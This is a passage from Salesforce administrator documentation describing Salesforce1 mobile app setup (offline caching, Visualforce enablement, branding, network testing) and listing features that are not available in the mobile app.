- **3.** To allow updating records while offline, select Enable offline create, edit, and delete in Salesforce1 (Beta).

This option isn't available if caching in Salesforce1 is disabled.

#### **4.** Click **Save**.

**C** Tip: Westrongly recommend leaving Enable caching in Salesforce1 enabled. In addition to making cached data available offline, this setting also enables faster viewing of previously-accessed records and better overall performance. If you disable caching, the Salesforce1 downloadable apps only store the minimum data required to maintain a session. This can impact performance because the app has to refresh record details and feed items every time they're viewed.

#### SEE ALSO:

[Work Offline with the Salesforce1 Mobile App](#page-1059-0) [Offline Access: What's Not Available in Salesforce1](#page-1092-0)

# **EDITIONS**

Setup for Salesforce1 available in: both Salesforce Classic and Lightning Experience

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

### USER PERMISSIONS

To view Salesforce1 settings:

**•** "View Setup and Configuration"

To modify Salesforce1 settings:

**•** "Customize Application" "Modify All Data"

# <span id="page-1066-0"></span>Enable Visualforce Pages for the Salesforce1 Mobile App

You can use Visualforce to extend the Salesforce1 app and give your mobile users the functionality that they need while on the go. Before adding a Visualforce page to Salesforce1, make sure the page is enabled for mobile use or it won't be available in the mobile apps.

Tip: Before exposing existing Visualforce pages in Salesforce 1, consider how they'll look and function on mobile phones and tablets. Most likely, you'll want to create a new page specifically for mobile form factors.

Visualforce pages must be enabled for mobile use before they can display in these areas of the Salesforce1 user interface:

- **•** The navigation menu, via a Visualforce tab
- **•** The action bar, via a custom action
- **•** Mobile cards on a record's related information page
- **•** Overridden standard buttons, or custom buttons and links
- **•** Embedded in record detail page layouts
- **•** Lightning pages

To enable a Visualforce page for Salesforce1:

- **1.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
- **2.** Click **Edit** for the desired Visualforce page.
- **3.** Select Available for Salesforce mobile apps and Lightning Pages then click **Save**.

Consider these notes about Visualforce support in Salesforce1.

- **•** Standard tabs, custom object tabs, and list views that are overridden with a Visualforce page aren't supported in Salesforce1. The Visualforce page is shown for full site users, but Salesforce1 users will see the default Salesforce1 page for the object. This restriction exists to maintain the Salesforce1 experience for objects.
- You can also enable Visualforce pages for Salesforce1 through the metadata API by editing the isAvailableInTouch field on the ApexPage object.
- **•** The Salesforce Classic Mobile Ready checkbox on Visualforce Tab setup pages is for Salesforce Classic Mobile only and has no effect on Visualforce pages in the Salesforce1 apps.

### SEE ALSO:

[Customize the Salesforce1 Navigation Menu](#page-1055-0) [Manage Mobile Cards in the Enhanced Page Layout Editor](#page-4327-0) [Viewing and Editing Visualforce Pages](#page-5427-0)

## EDITIONS

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable the display of Visualforce in Salesforce1:

**•** "Customize Application" "Author Apex"

# <span id="page-1067-0"></span>Your Org's Branding in the Salesforce1 Mobile App

You can customize the Salesforce1 mobile app to match some aspects of your company's branding, so the app is more recognizable to your mobile users. Custom branding is displayed in all of the Salesforce1 apps.



Note: Images that you upload to customize the Salesforce1 app are stored in a Documents folder named Salesforce1 Branding Resources. For this reason, the Documents object must be enabled for your organization before administrators can view and modify the Salesforce1 Branding page. (The Documents tab doesn't need to be visible, however.)

For users of the Salesforce1 mobile browser app to see custom branding, Documents must be enabled for your organization. For the Salesforce1 downloadable apps, users must also have "Read" user permissions on Documents.

You can customize:



EDITIONS

Setup for Salesforce1 available in: both Salesforce Classic and Lightning Experience

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

Consider the following tips when customizing the branding of the Salesforce1 app:

- When creating your logo image, be sure to compress it. In many image editing programs, this process is identified as "use compression," "optimize image," "save for web," or "shrink for the web."
- **•** Verify that your logo appears correctly in Salesforce1, using the same devices as your user base, not just a desktop monitor. Your image can render at different scales or proportions depending on the screen size and pixel density of each device.
- **•** Salesforce1 supports .png, .gif, and .jpg image formats for custom branding elements, but we recommend using .png for the best results.
- **•** These interface elements can't be customized:
	- **–** The Salesforce1 app icon that appears on the mobile device's home screen.
- **–** The initial loading screen when launching the Salesforce1 downloadable app for iOS. This loading screen appears before the user is prompted by the login page.
- Your mobile users must close the app and then log in again to see any custom branding changes.

You can also customize the branding for the Salesforce1 app login page. My Domain must be enabled to modify the login page. To customize your company's Salesforce1 login page, see [Customize Your Login Page with Your Brand](#page-1001-0) on page 994.

#### SEE ALSO:

<span id="page-1068-1"></span>[Customize Branding of the Salesforce1 Mobile App](#page-1068-1)

## Customize Branding of the Salesforce1 Mobile App

Change the Salesforce1 mobile app's appearance, including the loading page background color, loading page logo, and header background color, so the app matches your company's branding.

Note: Images that you upload to customize the Salesforce1 app are stored in a Documents folder named Salesforce1 Branding Resources. For this reason, the Documents object must be enabled for your organization before administrators can view and modify the Salesforce1 Branding page. (The Documents tab doesn't need to be visible, however.)

For users of the Salesforce1 mobile browser app to see custom branding, Documents must be enabled for your organization. For the Salesforce1 downloadable apps, users must also have "Read" user permissions on Documents.

- **1.** From Setup, enter *Branding* in the Quick Find box, then select **Salesforce1 Branding**, then click **Edit**.
- **2.** To customize brand color for key user interface elements, including the header, click **the** or enter a valid hexadecimal color code.
- **3.** To customize the background color of the loading page, click **Fig.** or enter a valid hexadecimal color code.
- **4.** To customize the loading page logo, click **Choose File** to upload an image. Images can be .jpg, .gif, or .png files up to 200 KB in size. The maximum image size is 460 pixels by 560 pixels.
- **5.** Click **Save**.

<span id="page-1068-0"></span>SEE ALSO:

[Your Org's Branding in the Salesforce1 Mobile App](#page-1067-0)

# Test Current Network Conditions from the Salesforce1 Downloadable App

Do your users ever ask why the Salesforce1 mobile app is snappy in some locations but a little sluggish in others? Obviously the condition of a network can affect how Salesforce1 performs. If a user experiences issues with the Salesforce1 downloadable app for iOS, version 10.0.2 or later, have him test his network so you can rule it out as the source of the problem.

To test a network, open the Salesforce1 navigation menu, then select **Settings** > **Test My Network**. From here, users can test ping, download speed, and upload speed.

## EDITIONS

Setup for Salesforce1 available in: both Salesforce Classic and Lightning Experience

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

#### USER PERMISSIONS

To view Salesforce1 branding settings:

**•** "View Setup and Configuration"

To modify Salesforce1 branding settings:

**•** "Customize Application" "Modify All Data"

#### EDITIONS

Salesforce1 mobile app available in: **All** editions except Database.com



<span id="page-1069-0"></span>If a test doesn't return a result, or an error is displayed, your user may be experiencing network connectivity issues that are affecting Salesforce1. Ask the user to verify his Internet connection, and then run the test again. If the user continues to experience issues, ask him to try connecting to another network.

# What's Not Available in the Salesforce1 Mobile App

The Salesforce1 mobile app doesn't include all the functionality that's available in the full Salesforce site, whether your org is using Lightning Experience or Salesforce Classic. Learn about the Salesforce features that aren't available in Salesforce1, that have functional gaps from what you're used to in the full site, or that work differently in Salesforce1.

- **•** [Data access and views](#page-1070-0)
- **•** [Sales features](#page-1072-0)
- **•** [Productivity features](#page-1076-0)
- **•** [Customer Service features](#page-1079-0)
- **•** [Reports and dashboards](#page-1081-0)
- **•** [Salesforce Files](#page-1083-0)
- **•** [Chatter](#page-1084-0)
- **•** [Salesforce Communities](#page-1086-0)
- **•** [Navigation and actions](#page-1087-0)
- **•** [Search](#page-1088-0)
- **•** [Entering data](#page-1089-0)
- **•** [Duplicate management](#page-1091-0)
- **•** [Approvals](#page-1091-1)
- **•** [Offline Access](#page-1092-0)
- **•** [Salesforce customization](#page-1093-0)

### SEE ALSO:

[Locale and Language Support for the Salesforce1 App](#page-103-0)

## <span id="page-1070-0"></span>Data Access and Views: What's Not Available in Salesforce1

### Supported Objects and Data

These objects are available as items in the Salesforce1 navigation menu. You can create, view, and edit records for these objects unless noted otherwise.

- **•** Accounts
- **•** Assets
- **•** Campaigns
- **•** Cases
- **•** Contacts
- **•** Content Libraries (iOS downloadable app only)
- **•** Contracts
- **•** D&B Company (view only, for Data.com Prospector and Data.com Clean customers)
- **•** Dashboards (view only)
- **•** Events
- **•** Files
- **•** Field Service Lightning (Operating Hours, Service Appointments, Service Resources, Service Territories, Work Types) (mobile browser app only)
- **•** Forecasts (iOS downloadable app only)
- **•** Knowledge Articles (view only)
- **•** Leads
- **•** Live Chat Transcripts
- **•** Opportunities
- **•** Orders (view or edit only)
- **•** Reports (view only)
- **•** Social Personas and Social Posts
- **•** Tasks
- Work.com Coaching, Goals, Thanks, Rewards, and Skills (Skills not available in the iOS downloadable app)
- **•** Work Orders
- **•** Custom objects that have a tab you can access
- **•** Salesforce Connect external objects that are searchable and have a tab you can access

Note: To be available in Salesforce1, an object must have a tab that you can access. This is true for supported standard objects  $\mathbb{Z}$ and your org's custom and external objects.

Salesforce1 doesn't support the User object or provide access to user record detail pages. However, user fields are supported and appear on user profiles, in related lists, and so forth. See "Fields" for some issues with user fields in Salesforce1.

Salesforce1 doesn't support:

- Standard or custom Salesforce apps. (Instead, the navigation menu gives users access to all of the objects that are available to them in the mobile app.)
- **•** Salesforce Console or Agent Console.
- **•** Advanced currency management.

### Fields

**•** While user detail pages aren't available in the Salesforce1 mobile app, user fields are supported and appear on user profiles, in related lists, and so forth.

There are some issues when the following user fields appear in related lists or mobile cards:

- **–** The Company Name field is blank if an internal user is viewing a mobile card or related list entry related to another internal user. If the referenced user is an external user, the company name appears correctly.
- **–** The Active field is blank unless the user is inactive.
- **•** These fields aren't supported in Salesforce1:
	- **–** division fields
	- **–** territory management fields
- Support for rich text area fields varies by the version of Salesforce1 and the type of device.



- **•** Lookup fields in Salesforce Classic show record names regardless of sharing permissions, so it's possible for users to see the name of records that they can't access. In Lightning Experience and the Salesforce1 mobile app, lookup fields respect sharing permissions and only show the name of records that the user can access. The one exception is owner lookup fields, which always display the name of the record's owner, regardless of sharing permissions.
- **•** When a user who doesn't have the "View Encrypted Data" permission clones a record, encrypted fields show masked data.

### List Views

- **•** You can create new list views in Salesforce1 but you can't edit existing list views.
- **•** Editing a record's field in a list view isn't available. Instead, users can open the record then tap the **Edit** action.
- **•** Selecting multiple records in list views isn't supported in Salesforce1. Nor is it possible to apply an action to multiple records at the same time.

### Record View and Record Highlights

- **•** Customizations made to record highlights with Lightning App Builder, such as hiding fields or actions or displaying the highlights area vertically instead of horizontally, don't apply to Salesforce1.
- **•** Sections on the record detail page aren't collapsible.

### Related Lists

- **•** Related lists in Salesforce1 display the first four fields that are defined in the Related List section on an object's page layout. The number of fields shown can't be increased.
- **•** Some related lists aren't available in the mobile app, including:
	- **–** Content Deliveries
	- **–** External Sharing
	- **–** Related Content

And see [Sales Features in Salesforce1](#page-1072-0), [Productivity Features in Salesforce1,](#page-1076-0) and [Customer Service Features in Salesforce1](#page-1079-0) for related lists that aren't available for specific objects.

- **•** The Notes and Attachments related list isn't fully supported in Salesforce1. There are several issues, including:
	- **–** Attachments added in the full Salesforce site aren't guaranteed to open in Salesforce1, even if they appear in the related list. We recommend using Files instead. Documents that are uploaded to the Files tab in the full site are then viewable in Salesforce1.
	- **–** You can't add or delete notes or attachments from the related list. (But you can create a note and relate it to a record, using the

**Note** (**U**) action in the Salesforce1 action bar. Depending on how your administrator has configured Notes in Salesforce1, this action may not be available for all objects.)

- **–** Notes and attachments on child records don't display on the parent record's related list.
- <span id="page-1072-0"></span>**•** If a related list is sorted by a text area field, it doesn't display any records.

# Sales Features: What's Not Available in Salesforce1

## **Accounts**

- **•** Account Autofill isn't available, so when creating a new account, you won't see suggested companies in the Account Name field.
- **•** Social Accounts:
	- **–** You can't access social accounts features for Facebook, Klout, or YouTube in Salesforce1.
	- **–** If an account has been linked to a social network profile, the profile image selected for the account may display when viewing the account in Salesforce1 even when you aren't logged in to the social network. Profile images from Facebook or Twitter may appear even if you aren't currently logged in to those networks. You can't switch to a different profile image in Salesforce1.
	- **–** You can view Tweets, retweets, replies, or favorites for an associated Twitter user if you're using a Salesforce1 downloadable app. With the Salesforce1 mobile browser app, tap the Twitter profile to see Tweets and so forth directly in Twitter. Also, in the Salesforce1 mobile browser app, you can't see who is following a Twitter user, or who the Twitter user is following.
	- **–** Salesforce1 lists common connections you and your account share on Twitter. You can't view common connections in the full Salesforce site.
	- **–** To view the Twitter card on accounts in Salesforce1, you must add Twitter to the page layout. Access the full Salesforce site to edit page layouts. If your organization uses person accounts, the card must be added separately for business account layouts and person account layouts.
- **•** The **Manage External Account** button isn't available.
- **•** You can't view the account hierarchy.
- **•** You can't merge accounts or contacts.
- **•** You can view partners, notes, and attachments, but you can't edit them.
- **•** Accounts Home reports and tools aren't available.

**•** Records in the Contact Roles related list are read only.

The Roles field on the Contact Roles related list isn't available.

- **•** The Account History related list isn't available.
- **•** You can't clean account records with Data.com Clean.
- **•** When navigating to a person account from a contact field (such as the Name field on an activity), you're taken to the Contact page layout, not the Person Account layout. Therefore, you might not see all the fields, related lists, and actions you expect. To navigate to the Person Account layout, tap the account name.

### Account Teams

- **•** You can add, edit, or delete only one account team member at a time.
- **•** When the account owner is changed, the account team is retained.
- **•** The **Display Access** button isn't available.

### **Campaigns**

- **•** The **Manage Members** and **Advanced Setup** buttons aren't available.
- **•** Campaign Hierarchy is available only as a related list. The option to **View Hierarchy** from a link on the campaign detail page isn't available. When viewing a parent campaign, the Campaign Hierarchy related list shows only the child campaigns, while the full site displays both the parent and child campaigns.
- **•** When viewing the Campaign Members related list, only the members' Status appears. You can, however, tap members to see more details about them.

### **Contacts**

- **•** Contacts to Multiple Accounts:
	- **–** Only the list item actions that are specific to the Account Contact Relationship object are available on the Related Accounts and Related Contacts related lists. Therefore, you see actions to view or remove the account-contact relationship, but not to edit or delete the contact or account record as you do in Salesforce Classic.
	- **–** From the Related Contacts related list, you can navigate to a contact record, but not an account record.
	- **–** In the Related Accounts related list, the Account Name field appears only if the user has access to the account. If they don't have access to the account, only the Account Contact Relationship fields appear.
	- **–** When navigating to a person account from the Related Contacts related list, you're taken to the Contact page layout, not the Person Account layout. Therefore, you might not see all the fields, related lists, and actions you expect.
- **•** Social Contacts:
	- **–** You can't access social contacts features for Facebook, Klout, or YouTube in Salesforce1.
	- **–** If a contact has been linked to a social network profile, the profile image selected for the contact may display when viewing the contact in Salesforce1 even when you aren't logged in to the social network. Profile images from Facebook or Twitter may appear even if you aren't currently logged in to those networks. You can't switch to a different profile image in Salesforce1.
	- **–** You can view Tweets, retweets, replies, or favorites for an associated Twitter user if you're using a Salesforce1 downloadable app. With the Salesforce1 mobile browser app, tap the Twitter profile to see Tweets and so forth directly in Twitter. Also, in the Salesforce1 mobile browser app, you can't see who is following a Twitter user, or who the Twitter user is following.
	- **–** Salesforce1 lists common connections you and your contact share on Twitter. You can't view common connections in the full Salesforce site.
- **–** To view the Twitter card on a contact in Salesforce1, you must add Twitter to the page layout for contacts. Access the full Salesforce site to edit page layouts.
- **•** Activity logs aren't created when you use the  $\blacksquare$  icon to send emails from the Salesforce1 app.
- **•** The **Request Update**, **Manage External User**, and **Enable Customer User** buttons aren't available.
- **•** You can't add opportunities or account users on a contact, and you can't add a contact to a campaign.
- **•** You can't merge accounts or contacts.
- **•** You can't add contacts from Data.com or clean contact records with Data.com Clean.

### **Contracts**

- **•** The Deactivate button isn't available.
- **•** These contracts related lists aren't available.
	- **–** Contract History
	- **–** Items to Approve
- **•** Creating contact roles on contracts isn't available.

#### **Forecasts**

- **•** The Forecasts app is available in the Salesforce1 downloadable app for iOS, version 11.0 or later only.
- **•** The Forecasts app requires Collaborative Forecasts. The app isn't available for orgs using Customizable Forecasts.
- **•** Forecast data in Salesforce1 is read-only.
- **•** Only Opportunities Revenue forecasts are available. These forecast types are not supported:
	- **–** Opportunities Quantity
	- **–** Product Families Revenue
	- **–** Product Families Quantity
	- **–** Opportunity Splits Revenue
	- **–** Overlay Splits Revenue
	- **–** Custom Opportunity Currency Field Revenue
	- **–** Expected Revenue Revenue
- **•** Users can't change the forecasting currency.
- **•** Showing and hiding quota information isn't supported.

### Leads

- **•** Social leads:
	- **–** You can't access social leads features for Facebook, Klout, or YouTube in Salesforce1.
	- **–** If a lead has been linked to a social network profile, the profile image selected for the lead may display when viewing the lead in Salesforce1 even when you aren't logged in to the social network. Profile images from Facebook or Twitter may appear even if you aren't currently logged in to those networks. You can't switch to a different profile image in Salesforce1.
	- **–** You can view Tweets, retweets, replies, or favorites for an associated Twitter user if you're using a Salesforce1 downloadable app. With the Salesforce1 mobile browser app, tap the Twitter profile to see Tweets and so forth directly in Twitter. Also, in the Salesforce1 mobile browser app, you can't see who is following a Twitter user, or who the Twitter user is following.
- **–** Salesforce1 lists common connections you and your lead share on Twitter. You can't view common connections in the full Salesforce site.
- **–** To view the Twitter card on a lead in Salesforce1, you must add Twitter to the page layout for leads. Access the full Salesforce site to edit page layouts.
- **•** Lead conversion:
	- **–** You can select accounts but can't create them.
	- **–** You can create opportunities but can't select existing ones.
	- **–** You can't select lead sources across duplicate records. The lead source defaults to the duplicate contact.
	- **–** You can't create related tasks during the conversion, but you can create tasks from the contact record.
	- **–** You can't automatically notify owners of converted leads.
- **•** The **Find Duplicates** and **Unlock Record** buttons aren't available.
- **•** The Lead History related list isn't available.
- **•** When adding a new lead, the Campaign field and the Assign using active assignment rule" checkbox aren't available. You can add values to these fields in the full Salesforce site.

### News

- **•** When accessing news from Salesforce1 running on a smartphone, only one news item is displayed at a time.
- When accessing news from Salesforce1 running on a tablet, you can't scroll through the available news items. Instead, the device's screen size determines the number of news items that are displayed.
- **•** When navigating to other records, more news items can become available. It takes longer for those news items to appear in the News app.
- **•** On account records, we don't include news cards for executives, which let you see a list of news items related to a single person. Instead, each news item that's related to an executive is shown on a separate news card.

## **Opportunities**

- **•** The **Competitors** button isn't available.
- These fields aren't available: Opportunity Splits amount field, Products subtotal field, and Stage History connection field.
- **•** Records in the Contact Roles related list are read only.

The Roles field on the Contact Roles related list isn't available.

- **•** The Campaign Influence and Similar Opportunities related lists aren't available.
- **•** These related lists are available but the lists display record preview cards only; you can't tap to open any of the list records.
	- **–** Competitors
	- **–** Opportunity Splits
	- **–** Stage History
- **•** The opportunity owner can't edit the Forecast Category field. Forecast Category is automatically populated, based on the value of the Stage Opportunities field, when you save the record. The opportunity owner can manually edit the value for Forecast Category in Salesforce Classic (but not from Lightning Experience).
- **•** You can associate a price book with an opportunity that doesn't already have one, but you have to switch back to the full Salesforce site to change the association.
- **•** You can't view product details, even for products that appear on the opportunity.
- **•** You can add products with quantity or revenue schedules to an opportunity, but you can only edit product schedule in Salesforce Classic.

### Opportunity Teams

- **•** You can add, edit, or delete only one opportunity team member at a time.
- **•** When the opportunity owner is changed, the opportunity team is retained.
- **•** The **Clone** and **Display Access** buttons aren't available.

### Orders

- **•** The **Create**, **Clone**, **Activate**, **Deactivate**, **Reduce Order** buttons aren't available.
- **•** You can't add, edit, or remove order products.

### **Quotes**

- **•** Quote PDFs appear in the related list but aren't viewable.
- **•** You can't edit multiple quote line items at the same time.
- **•** You can't search for quotes.
- **•** You can't perform these actions:
	- **– Email Quote**
	- **– Create PDF**
	- **– Start Sync**
	- **– Stop Sync**

## <span id="page-1076-0"></span>Productivity Features: What's Not Available in Salesforce1

### Salesforce Today

The Salesforce Today app is available in the Salesforce1 downloadable apps for Android phones and iPhone and iPad devices. It's not available in the Salesforce1 mobile browser app, nor in the full Salesforce site.

There are some issues when using Today.

- **•** You see local events from selected calendars on your mobile device but Salesforce events aren't available in this release of Today.
- **•** If some or all of your calendar servers don't automatically push data to your device, you need to update your calendars before you can see the most current information in Today.
- **•** The 24-hour time format isn't supported.
- **•** When viewing a multiday event, only the ending date and time are displayed in the highlights area.
- **•** The wrong date and time may display for recurring multiday events.
- **•** If your calendar doesn't display invitee names because the list is too long, Today shows a count of "1 invitee" in the Current Event and Agenda cards on the main view and doesn't show any invitees when you open the event.
- **•** Today is unable to find a matching Salesforce record for a meeting organizer of an iCloud event because the iCloud API doesn't return an email address.
- Today uses the mobile device's time zone setting, while Salesforce events respect the user's Salesforce time zone setting. If there's a difference between these settings when a user logs a local event from Today, the Time field in the new Salesforce event record reflects the user's Salesforce time zone and doesn't match the time of the local event.
- **•** On Android devices, a meeting organizer's name may not display correctly if there isn't a matching Salesforce record for the person.
- **•** If another user makes updates to a mobile calendar event record while you're viewing the record in Today on an Android device, you don't automatically see the changes. The record is refreshed the next time you select it from the Today main view.
- **•** Because of the way that the Android OS identifies local events, if a user accesses Today on an Android device to log a local event in Salesforce, then views the same event in Today on a different Android device or an iOS device, it may look like the event wasn't logged and it isn't possible to access the corresponding Salesforce event from Today. The logged event status and link is correct on the original Android device, however.
- **•** Chatter Free and Chatter External users aren't able to access Today because these user license types don't have access to contacts or person accounts.

### Activities (Events and Tasks)

- The Subject field doesn't include a picklist of previously defined subjects.
- **•** Activities can't be archived.
- **•** You can't use Shared Activities to relate multiple contacts to an event or a task.
- **•** Recurring activities aren't available.
- **•** Activity reminders aren't available.
- **•** When an activity is related to a person account using only the Name field, the activity doesn't appear on the person account record.

### Events and Calendars

- **•** You can't see a full calendar like you can in the full site. Nor can you create a calendar from standard or custom objects.
- **•** You can't accept or decline an event you've been invited to.
- **•** You can't add events to Microsoft® Outlook® .
- **•** You can't add invitees to events or remove them from events.
- **•** Invitee related lists display slightly different content. In Salesforce1, the invitee related list includes invitees only, whereas in the full site, it also includes the event owner. To reproduce the full site functionality in Salesforce1, use an API query; see [EventRelation.](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/sforce_api_objects_eventattendee.htm)
- **•** Events reflect your Salesforce time zone and locale settings, not the time zone setting on your mobile device.
- **•** In **Events** in the Salesforce1 navigation menu, the date bar always begins on Sunday and ends on Saturday, regardless of your device and Salesforce locale settings.
- **•** If you view the event list while the time advances from 11:59 PM to midnight, the list isn't automatically updated to display the next day's date and time.

### Tasks

- **•** Only the **My Tasks**, **Completed Within Last 7 Days**, **Delegated**, and **Today** lists are available in Salesforce1. No other task lists, such as **Overdue**, **This Month**, or **All Open**, are available in Salesforce1.
- **•** Group (multiuser) tasks aren't available.
- **•** In task lists, the order of the fields in the priority picklist determines the order in which tasks are sorted.
- **•** The more tasks that you have, and the more relationships that your tasks have to other records, the longer it can take to view tasks or use other features in the Salesforce1 app.
- When more than 1,000 overdue tasks exist, task lists in Salesforce1 don't display any overdue tasks at all. Use reports to view your overdue tasks and close them, postpone them, or delete their due dates.
- **•** Task layouts contain a few unique elements that make tasks easier to work with. These elements don't appear in a compact layout because you can't change them, but users always see them:
	- **−** The and **v** icons represent the status of the IsClosed field to users with the Edit Task permission.
	- **–** The icon represents a task marked high priority (including custom high priority).
	- **–** If the due date exists and a user has permission to view it, all tasks show the due date.
	- **–** Tasks include the primary contact and the related account or other record, when they exist.

The fields in each list can vary depending on the settings in your Salesforce org.

You control the layout of task records and tasks in the task list using compact layouts. You control related lists, as always, using the page layout editor. Adding the due date field to either layout doesn't change the appearance of tasks—that field never appears twice.

Below the built-in task elements, Salesforce1 displays up to three other fields.

- **–** The default compact layout for tasks includes two fields: the name of a lead or contact, and an opportunity, account, or other record the task is related to.
- **–** In an Activities related list, a task's fields depend on what record you're viewing and how you've defined the layout for that object.

For more information, see [Compact Layouts.](#page-4332-0)

#### **Notes**

- **•** When using Salesforce1, you can access all of your notes from the **Notes** item in the Salesforce1 navigation menu. The Salesforce Classic version of the full site doesn't include a Notes tab. Instead, Salesforce Classic users access notes from the **Files** tab.
- **•** You can't share notes with other users or groups.
- In the Salesforce1 downloadable app for Android and the Salesforce1 mobile browser app, you can't add images to notes, but you can view images that were added from the full site. You can, however, add images to notes using the Salesforce1 downloadable app for iOS, version 10.0 or later.
- **•** Some rich text options that are available in the full site, such as applying a bold or italic font or indenting a paragraph, aren't available in Salesforce1. But you can view formatting that was added from the full site.
- **•** You can't revert to previous versions of notes, but you can view previous versions.
- **•** Spelling errors aren't highlighted while creating or editing notes.

### Integrated Email

• Salesforce1 doesn't display emails in the improved layout that's available in Lightning Experience.

### Voice

The telephony features in Lightning Experience aren't available in Salesforce1.

### Work.com

When using Work.com features in Salesforce1, you can't:

- **•** Share goals and metrics
- **•** Link metrics to reports
- **•** Refresh metrics that are linked to reports
- **•** Link parent goals and subgoals
- **•** Add goal images
- **•** Create custom badges
- **•** Offer or request feedback
- **•** View custom metric fields
- **•** Create, fill out, or dismiss performance summaries
- <span id="page-1079-0"></span>**•** Manage performance summary cycles

